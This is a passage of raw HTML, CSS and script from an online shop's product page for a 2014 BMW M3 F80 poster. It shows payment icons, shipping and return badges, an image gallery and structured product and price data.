0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            <div class="tablet-container">
  <!-- Badge 1 : Expédition rapide -->
  <div class="tablet">
    <!-- Icône SVG camion -->
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 24 24">
      <path d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="5" y1="13" x2="2" y2="13" style="stroke:#1E1E1E; stroke-width:2;"/>
      <line x1="15" y1="18" x2="9" y2="18" style="stroke:#1E1E1E; stroke-width:2;"/>
      <circle cx="6.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <circle cx="17.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="1" y1="9" x2="7" y2="9" style="stroke:#1E1E1E; stroke-width:2;"/>
    </svg>
    <span>Fast shipping</span>
  </div>

  <!-- Badge 2 : Support 24/7 -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 361.014 361.014">
      <path d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26
        c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075
        c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347
        c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288
        c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184
        c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743
        c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752
        h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373
        c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075
        C361.013,137.082,340.026,126.94,331.035,126.94z"/>
    </svg>
    <span>24/7 support</span>
  </div>

  <!-- Badge 3 : Paiement sécurisé -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 90 90">
      <path d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"/>
    </svg>
    <span>Secure payment</span>
  </div>
</div>

<style>
  .tablet-container {
    width: 100%;
    display: flex;
    gap: 7px;
    justify-content: center;
  }

  .tablet {
    width: max-content;
    background-color: #eeeeee;
    border-radius: 5px;
    max-width: 200px;
    padding: 1px 5px;
    font-size: 9.5px;
    line-height: 20px;
    display: flex;
    font-weight: 700;
    gap: 5px;
    align-items: center;
    color: #2e2f3c;
  }
</style>
<div id='ss-product-tabs'></div>
<div class="bee-liquid_custom_liquid_hAHVxY bee-pr__custom-liquid">
  <div class="custom-feature-wrapper">
    <!-- Feature 1 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/qualite-premium-icon.png?v=1752416185" alt="Premium Quality">
      <div class="custom-feature-texts">
        <p class="feature-title">PREMIUM QUALITY</p>
        <p class="feature-desc">HD printing on thick canvas.</p>
      </div>
    </div>

    <!-- Feature 2 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/pilote-icon.png?v=1752416185" alt="For enthusiasts">
      <div class="custom-feature-texts">
        <p class="feature-title">FOR ENTHUSIASTS</p>
        <p class="feature-desc">Iconic models for car enthusiasts.</p>
      </div>
    </div>

    <!-- Feature 3 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/durable-icon.png?v=1752416184" alt="Love it or return it">
      <div class="custom-feature-texts">
        <p class="feature-title">30-DAY EASY RETURNS</p>
        <p class="feature-desc">No stress, no hassle.</p>
      </div>
    </div>

    <!-- Feature 4 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/Design_sans_titre.png?v=1759857589" alt="Fast and safe shipping">
      <div class="custom-feature-texts">
        <p class="feature-title">FAST AND SECURE DELIVERY</p>
        <p class="feature-desc">Shipment within 2 to 4 days.</p>
      </div>
    </div>
  </div>

  <style>
    .custom-feature-wrapper {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      gap: 20px;
      padding: 0px 0.1px;
    }

    .custom-feature-block {
      width: calc(50% - 10px);
      display: flex;
      align-items: flex-start;
      gap: 12px;
      box-sizing: border-box;
    }

    .custom-feature-block img {
      width: 42px;
      height: 42px;
      object-fit: contain;
      flex-shrink: 0;
    }

    .custom-feature-texts {
      display: flex;
      flex-direction: column;
    }

    .feature-title {
      font-weight: bold;
      font-size: 9px;
      margin: 0 -5px 0px;
      color: #111;
    }

    .feature-desc {
      font-size: 10px;
      color: #444;
      margin: 0 -5px 0;
      line-height: 1.3;
    }
  </style>
</div>
<div id='ss-product-videos'></div>
<a href="/en-au/products/m3-f80-2014" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25789067362648__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25789067362648__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&width=550 550w,//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&width=1445"
    alt="BMW M3 F80 2014 Noir / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794511610200"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&width=550 550w,//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&width=1445"
    alt="BMW M3 F80 2014 Blanc / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794511642968"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&width=550 550w,//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&width=1445"
    alt="BMW M3 F80 2014 Gris / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794511675736"
  ></div>
  </div>
</product-modal>


  
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-modal.s.min.js?v=147158247789088607891757340756" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/media-gallery.s.min.js?v=68190765085366154351757340782" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25789067362648__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25789067362648__main"]') ||
        document.querySelector('variant-selects[data-section="template--25789067362648__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25789067362648__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25789067362648__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2014 BMW M3 F80 ",
      "url": "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014",
      "image": [
          "https:\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071\u0026width=1920"
        ],
      "description": "\n\nBecause every look deserves a dose of adrenaline and style, let the automotive world redefine your decor.\n\n\n\n Fast delivery ( 2 to 3 days ) via DPD\n\n\n\n More than 5,000 satisfied customers\n\n\n\n Tracked delivery on all orders\n\n Is your poster defective? Drivarts is sending you a new one!\n\n\n\n\n\nPrinting Information:\n\n\n\n 170 g\/m² museum quality paper\n\n\n Shipped in sturdy packaging protecting the poster\n\n\n Semi-gloss paper (silk)\n\n\n\n\n\n Disclaimer: We are not affiliated with any of the brands that appear in our artwork. We're just big fans who want to help grow the culture. If any of the brands do not wish to be featured on our site, please email us at support@drivarts.com for removal.",
      "sku": "PBN2PD0181S",
      "brand": {
        "@type": "Brand",
        "name": "Drivarts"
      },
      "offers": [{
            "@type" : "Offer","sku": "PBN2PD0181S","availability" : "http://schema.org/InStock",
            "price" : 30.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47478597321048"
          },
{
            "@type" : "Offer","sku": "PBN3PD0182S","availability" : "http://schema.org/InStock",
            "price" : 42.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47468100813144"
          },
{
            "@type" : "Offer","sku": "PBN4PD0183S","availability" : "http://schema.org/InStock",
            "price" : 46.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463580926296"
          },
{
            "@type" : "Offer","sku": "PBN5PD0184S","availability" : "http://schema.org/InStock",
            "price" : 58.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463580959064"
          },
{
            "@type" : "Offer","sku": "PBN6PD0185S","availability" : "http://schema.org/InStock",
            "price" : 63.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463580991832"
          },
{
            "@type" : "Offer","sku": "PBG2PD0186S","availability" : "http://schema.org/InStock",
            "price" : 30.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47478597353816"
          },
{
            "@type" : "Offer","sku": "PBG3PD0187S","availability" : "http://schema.org/InStock",
            "price" : 42.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47468100845912"
          },
{
            "@type" : "Offer","sku": "PBG4PD0188S","availability" : "http://schema.org/InStock",
            "price" : 46.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463581024600"
          },
{
            "@type" : "Offer","sku": "PBG5PD0189S","availability" : "http://schema.org/InStock",
            "price" : 58.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463581057368"
          },
{
            "@type" : "Offer","sku": "PBG6PD0190S","availability" : "http://schema.org/InStock",
            "price" : 63.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463581090136"
          },
{
            "@type" : "Offer","sku": "PBB2PD0191S","availability" : "http://schema.org/InStock",
            "price" : 30.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47478597386584"
          },
{
            "@type" : "Offer","sku": "PBB3PD0192S","availability" : "http://schema.org/InStock",
            "price" : 42.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47468100878680"
          },
{
            "@type" : "Offer","sku": "PBB4PD0193S","availability" : "http://schema.org/InStock",
            "price" : 46.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463581122904"
          },
{
            "@type" : "Offer","sku": "PBB5PD0194S","availability" : "http://schema.org/InStock",
            "price" : 58.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463581155672"
          },
{
            "@type" : "Offer","sku": "PBB6PD0195S","availability" : "http://schema.org/InStock",
            "price" : 63.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014?variant=47463581188440"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25789067362648__ss_product_vidoes_gAbW3z" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin-top: 16px;
    width: auto !important;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
    align-items: stretch !important;
    gap: 16px !important;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin: 0px !important;
    width: 100%;
    flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    display: block;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0.3);
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > video,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > iframe,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    width: 34px;
    height: 34px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ffffff;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.3);
    z-index: 2;
    pointer-events: none;
    transition: all 0.25s ease 0s;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    display: block;
    width: 100%;
    height: 100%;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z:hover .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    transition: all 0.25s ease 0s;
    opacity: 0;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow-y: scroll;
    pointer-events: none;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z.active {
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: relative;
    width: 100%;
    max-width: 95%;
  }

  .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: grid !important;
